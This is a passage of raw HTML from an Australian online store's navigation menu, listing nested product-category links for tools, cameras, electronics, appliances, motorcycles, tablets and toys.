menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li 